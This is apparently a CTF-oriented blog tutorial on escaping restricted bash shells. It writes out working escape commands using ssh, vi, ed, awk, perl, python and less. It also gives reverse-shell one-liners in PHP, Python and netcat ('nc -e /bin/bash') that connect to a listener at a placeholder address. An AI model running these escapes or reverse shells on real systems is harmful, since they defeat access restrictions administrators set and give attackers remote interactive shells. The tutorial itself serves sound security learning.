What is rbash
What is a rbash shell? A restricted bash shell is another shell that is block many commands and special character common rbash shell restricted commands ls, cd, echo, and environment variable $SHELL, $USER, $PATH, $ENV special character block rbash shell-like / >, >|, <>, >&, &>, etc.
Why rbash shell implement
- Block Unwanted Software run
- Improve system security
- dangerous command block
- For CTF Challenges
- For Guest Users
- Windows Post Exploitation Bypass UAC
- Windows 10 UAC Bypass
- Perl Python Ruby Privilege Escalation
- rbash escape
- docker Privilege Escalation Linux
rbash escape
How to escape rbash shell there are multi-ways to escape rbash shell using different -2 editor and python, debugger let’s try some example.
rbash escape through SSH
Our First Method is Escaping the rbash shell through ssh many ctf playing times we have ssh username and password but our shell is restricted with rbash. we can easily bypass this rbash shell using extra argument bash noprofile
|
1 2 3 |
ssh hacknos@172.20.10.2 echo $SHELL cd ../ |
we can bypass the rbash shell using the no-profile extra parameter
|
1 2 |
ssh hackNos@<IP-Adress> -t "bash --noprofile" cd ../ |

rbash escape through editors
Linux has many editors we can bypass the rbash using these editor commands
bypass rbash using vi editor
First, we open the vi editor then we used: set option and we create a shell name variable and in this variable, we set our bash environment location. run the command one by one

run the vi command and our vi editor is open using the set mode we can bypass the restricted rbash shell
|
1 2 3 |
vi :set shell=/bin/bash :shell |

escaping rbash – ed editor
ed is another Linux editor simple we can run ed edit mode without selecting any file then we type bash path
|
1 2 3 4 5 |
cd /home echo $SHELL ed !'/bin/bash' pwd |

escape rbash through reverse shell
We can bypass the rbash shell through different Linux reverse shell Note: before executing the reverse shell we need to start a net-cat listener.
rbash shell bypass – php
|
1 2 |
cd / echo $SHELL |
we open two ssh connections our cd command is currently not working before execute the reverse shell command firstly we start our netcat listener. in this case, we are using the same machine you can use your localhost IP for reverse connection
|
1 |
nc -lvp 4545 |
|
1 |
php -r '$sock=fsockopen("ip-address",port);exec("/bin/bash -i <&3 >&3 2>&3");' |
After executing the reverse shell command we got the reverse connection target machine. and we successfully bypass the restricted rbash shell.
|
1 2 3 |
echo $SHELL cd / pwd |

rbash shell bypass – python
this is another way to bypass the rbash shell using python reverse shell remember before executing the reverse shell command you need to start your netcat listener.
|
1 2 |
cd / echo $SHELL |
|
1 |
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip-address",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' |
|
1 2 3 |
nc -lvp 4545 cd / pwd |

rbash shell bypass – netcat
|
1 2 |
cd /home echo $SHELL |
|
1 2 |
nc -lvp port-number nc ip-address port-number -e /bin/bash |

escaping through code editor
rbash escape with python
If the target system already installed any python version we run these commands for bypassing the rbash shell
|
1 2 |
echo $SHELL cd ../ |
|
1 2 |
python -c 'import os; os.system("/bin/bash");' python3 -c 'import os; os.system("/bin/bash");' |
and again we escape the rbash shell using python command executing -c argument.
|
1 2 |
cd /home cd ../ |

rbash escape Awk
|
1 2 |
cd /home echo $SHELL |
|
1 2 3 4 |
awk 'BEGIN {system("/bin/bash")}' cd /home cd ~ pwd |

rbash escape perl
|
1 2 |
cd / echo $SHELL |
|
1 2 3 |
perl -e 'system("/bin/bash");' cd / cd /home |

rbash bypass through binary file
|
1 2 3 |
cd / echo $SHELL less anyfile.txt |

|
1 |
!'bash' |

|
1 2 3 4 |
cd / cd /home pwd echo $SHELL |